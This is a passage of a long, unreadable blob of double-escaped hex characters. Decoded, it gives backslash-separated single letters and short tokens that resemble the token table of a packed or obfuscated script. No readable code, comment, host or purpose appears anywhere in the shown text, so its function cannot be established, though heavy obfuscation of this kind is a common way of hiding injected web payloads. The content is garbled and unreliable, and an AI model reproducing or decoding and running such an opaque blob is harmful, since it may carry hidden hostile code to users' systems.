5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x